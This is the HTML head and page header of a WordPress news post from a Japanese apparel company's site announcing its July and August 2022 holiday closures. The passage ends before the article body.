

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoyasu.net/news/23616/
body_size: 55323
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1 viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<link rel="pingback" href="https://satoyasu.net/xmlrpc.php" />
<link rel="shortcut icon" href="https://satoyasu.net/wp-content/uploads/2021/02/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="https://satoyasu.net/wp-content/uploads/2021/02/2bf4be7ab16c78e1d432ca215ec4f8a8.png" />

<title>2022年７月・8月の店休日のお知らせ | 佐藤安商店 公式サイト</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="いつもお世話になっております。 ７月と8月の休業日を登録いたしました。 下記のカレンダーにてご確認をお願いいた" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="keywords" content="お知らせ" />
		<link rel="canonical" href="https://satoyasu.net/news/23616/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="佐藤安商店 公式サイト ｜ 洋服で大人の女性を笑顔にするアパレルメーカー" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2022年７月・8月の店休日のお知らせ | 佐藤安商店 公式サイト" />
		<meta property="og:description" content="いつもお世話になっております。 ７月と8月の休業日を登録いたしました。 下記のカレンダーにてご確認をお願いいた" />
		<meta property="og:url" content="https://satoyasu.net/news/23616/" />
		<meta property="og:image" content="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" />
		<meta property="og:image:secure_url" content="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="400" />
		<meta property="article:published_time" content="2022-07-13T02:50:36+00:00" />
		<meta property="article:modified_time" content="2024-10-30T15:08:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2022年７月・8月の店休日のお知らせ | 佐藤安商店 公式サイト" />
		<meta name="twitter:description" content="いつもお世話になっております。 ７月と8月の休業日を登録いたしました。 下記のカレンダーにてご確認をお願いいた" />
		<meta name="twitter:image" content="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoyasu.net\/news\/23616\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/","name":"\u30db\u30fc\u30e0","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","url":"https:\/\/satoyasu.net\/"},"nextItem":"https:\/\/satoyasu.net\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/news\/","name":"\u304a\u77e5\u3089\u305b","description":"\u3044\u3064\u3082\u304a\u4e16\u8a71\u306b\u306a\u3063\u3066\u304a\u308a\u307e\u3059\u3002 \uff17\u6708\u30688\u6708\u306e\u4f11\u696d\u65e5\u3092\u767b\u9332\u3044\u305f\u3057\u307e\u3057\u305f\u3002 \u4e0b\u8a18\u306e\u30ab\u30ec\u30f3\u30c0\u30fc\u306b\u3066\u3054\u78ba\u8a8d\u3092\u304a\u9858\u3044\u3044\u305f","url":"https:\/\/satoyasu.net\/news\/"},"previousItem":"https:\/\/satoyasu.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/satoyasu.net\/#organization","name":"\u682a\u5f0f\u4f1a\u793e\u4f50\u85e4\u5b89\u5546\u5e97","url":"https:\/\/satoyasu.net\/","logo":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image.jpg","@id":"https:\/\/satoyasu.net\/#organizationLogo","width":400,"height":400},"image":{"@id":"https:\/\/satoyasu.net\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+81862417177","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/satoyasu.net\/#website","url":"https:\/\/satoyasu.net\/","name":"\u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/satoyasu.net\/#organization"}},{"@type":"Article","@id":"https:\/\/satoyasu.net\/news\/23616\/#article","name":"2022\u5e74\uff17\u6708\u30fb8\u6708\u306e\u5e97\u4f11\u65e5\u306e\u304a\u77e5\u3089\u305b | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","headline":"2022\u5e74\uff17\u6708\u30fb8\u6708\u306e\u5e97\u4f11\u65e5\u306e\u304a\u77e5\u3089\u305b","description":"\u3044\u3064\u3082\u304a\u4e16\u8a71\u306b\u306a\u3063\u3066\u304a\u308a\u307e\u3059\u3002 \uff17\u6708\u30688\u6708\u306e\u4f11\u696d\u65e5\u3092\u767b\u9332\u3044\u305f\u3057\u307e\u3057\u305f\u3002 \u4e0b\u8a18\u306e\u30ab\u30ec\u30f3\u30c0\u30fc\u306b\u3066\u3054\u78ba\u8a8d\u3092\u304a\u9858\u3044\u3044\u305f","author":{"@id":"https:\/\/satoyasu.net\/author\/mcm79657\/#author"},"publisher":{"@id":"https:\/\/satoyasu.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image1.jpg","width":400,"height":400},"datePublished":"2022-07-13T02:50:36+09:00","dateModified":"2022-07-13T02:50:36+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/satoyasu.net\/news\/23616\/#webpage"},"isPartOf":{"@id":"https:\/\/satoyasu.net\/news\/23616\/#webpage"},"articleSection":"\u304a\u77e5\u3089\u305b"},{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/news\/23616\/#webpage","url":"https:\/\/satoyasu.net\/news\/23616\/","name":"2022\u5e74\uff17\u6708\u30fb8\u6708\u306e\u5e97\u4f11\u65e5\u306e\u304a\u77e5\u3089\u305b | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u3044\u3064\u3082\u304a\u4e16\u8a71\u306b\u306a\u3063\u3066\u304a\u308a\u307e\u3059\u3002 \uff17\u6708\u30688\u6708\u306e\u4f11\u696d\u65e5\u3092\u767b\u9332\u3044\u305f\u3057\u307e\u3057\u305f\u3002 \u4e0b\u8a18\u306e\u30ab\u30ec\u30f3\u30c0\u30fc\u306b\u3066\u3054\u78ba\u8a8d\u3092\u304a\u9858\u3044\u3044\u305f","inLanguage":"ja","isPartOf":{"@id":"https:\/\/satoyasu.net\/#website"},"breadcrumb":{"@id":"https:\/\/satoyasu.net\/news\/23616\/#breadcrumblist"},"author":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","creator":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image1.jpg","@id":"https:\/\/satoyasu.net\/#mainImage","width":400,"height":400},"primaryImageOfPage":{"@id":"https:\/\/satoyasu.net\/news\/23616\/#mainImage"},"datePublished":"2022-07-13T02:50:36+09:00","dateModified":"2024-10-30T15:08:31+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; フィード" href="https://satoyasu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; コメントフィード" href="https://satoyasu.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/satoyasu.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://satoyasu.net/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='biz-cal-style-css'  href='https://satoyasu.net/wp-content/plugins/biz-calendar/biz-cal.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://satoyasu.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='Jet_CMS_style-css'  href='https://satoyasu.net/wp-content/themes/Jet_cms_media_c/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://satoyasu.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='biz-cal-script-js-extra'>
/* <![CDATA[ */
var bizcalOptions = {"holiday_title":"\u4f11\u696d\u65e5","sun":"on","sat":"on","holiday":"on","temp_holidays":"2021-08-09\r\n2021-08-13\r\n2021-09-20\r\n2021-09-23\r\n2021-09-24\r\n2021-08-26\r\n2021-08-27\r\n2021-11-03\r\n2021-11-23\r\n2021-12-27\r\n2021-12-28\r\n2021-12-29\r\n2021-12-30\r\n2021-12-31\r\n2022-01-03\r\n2022-01-10\r\n2022-02-11\r\n2022-02-23\r\n2022-03-21\r\n2022-04-29\r\n2022-05-03\r\n2022-05-04\r\n2022-05-05\r\n2022-05-06\r\n2022-07-18\r\n2022-08-11\r\n2022-08-12\r\n2022-08-15\r\n2022-08-16\r\n2022-09-19\r\n2022-09-23\r\n2022-10-10\r\n2022-11-03\r\n2022-11-04\r\n2022-11-23\r\n2022-12-28\r\n2022-12-29\r\n2022-12-30\r\n2023-01-09\r\n2023-02-23\r\n2023-03-21\r\n2023-11-23\r\n2023-11-24\r\n2023-12-26\r\n2023-12-27\r\n2023-12-28\r\n2023-12-29\r\n2024-01-01\r\n2024-01-02\r\n2024-01-03\r\n2024-01-04\r\n2024-03-29\r\n2024-03-20\r\n2024-08-12\r\n2024-08-13\r\n2024-08-14\r\n2024-08-15\r\n2024-09-16\r\n2024-09-23\r\n2024-10-14\r\n2024-12-27\r\n2024-12-30\r\n2024-12-31\r\n2025-01-01\r\n2025-01-02\r\n2025-01-03\r\n2025-12-29\r\n2025-12-30\r\n2025-12-31\r\n2026-01-01\r\n2026-01-02\r\n2026-01-03\r\n2026-01-04\r\n2026-01-12\r\n\r\n\r\n","temp_weekdays":"","eventday_title":"\u30a4\u30d9\u30f3\u30c8\u958b\u50ac\u65e5","eventday_url":"","eventdays":"","month_limit":"\u5236\u9650\u306a\u3057","nextmonthlimit":"12","prevmonthlimit":"12","plugindir":"https:\/\/satoyasu.net\/wp-content\/plugins\/biz-calendar\/","national_holiday":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/biz-calendar/calendar.js?ver=2.2.0' id='biz-cal-script-js'></script>
<link rel="https://api.w.org/" href="https://satoyasu.net/wp-json/" /><link rel="alternate" type="application/json" href="https://satoyasu.net/wp-json/wp/v2/posts/23616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoyasu.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://satoyasu.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://satoyasu.net/?p=23616' />
<link rel="alternate" type="application/json+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fnews%2F23616%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fnews%2F23616%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->

<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/animate.min.css">

<!--全体共通-->
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/header_footer_side.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/single_page.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/other.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_announce.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_maincontents.css">


<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jet_AddQuicktags.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/Jet_Tpl_style.css" type="text/css" />
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/common.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC5G5N9TVE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC5G5N9TVE');
</script>

</head>
<body class="post-template-default single single-post postid-23616 single-format-standard" ontouchstart="">
	<div id="top" class="allwrapper">
		<header id="upper" class="cf">
			<h1 class="logo">
				<a href="https://satoyasu.net/">
					<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
				</a>
			</h1>

			<div class="menu-trigger" href="#">
				<div class="trigger_wrap">
					<span></span>
					<span></span>
					<span></span>
					<p>MENU</p>
				</div>
			</div>

			<nav class="g_nav cf">
				
				<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="g_nav_menu menu"><li><a href="https://satoyasu.net">HOME<span>ホーム</span></a></li>
<li><a target="_blank" rel="noopener" href="https://satoyasu.net/company/">COMPANY<span>会社概要</span></a></li>
<li><a href="##">SHOPPING<span>製品販売/卸売り</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/nod/">nod</a></li>
	<li><a href="https://satoyasu.net/emma-2/">Emma</a></li>
	<li><a href="https://satoyasu.net/emma/">W.heart</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/oem%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">OEM<span>生産委託事業</span></a></li>
<li><a href="https://satoyasu.net/blog-achive/">BLOG<span>ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
	<li><a href="https://satoyasu.net/category/blog/">BLOG</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/recruit%e3%83%aa%e3%82%af%e3%83%ab%e3%83%bc%e3%83%88/">RECRUIT<span>採用</span></a></li>
<li><a href="https://satoyasu.net/contact/">CONTACT<span>お問い合わせ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
	<li><a href="https://satoyasu.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%80recruit/">お問い合わせ 採用専用</a></li>
</ul>
</li>
</ul>
								<div id="head_search_btn" class="pt-A-bg">
					<p class="pt-A"></p>
				</div>
				<div class="head_search_wrap">
					<div class="flex_cont">
						<form action="https://satoyasu.net/" method="get" id="head_searchform">
							<input id="head_words" type="text" name="s" placeholder="テキストを入力して検索" />
							<input id="head_searchBtn" type="submit" name="searchBtn" value="&#xf4a5;" />
						</form>
					</div>
				</div>
							</nav>
		</header>
<div id="single_area">
<div class="bread_area">
	<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 6.6.0 -->
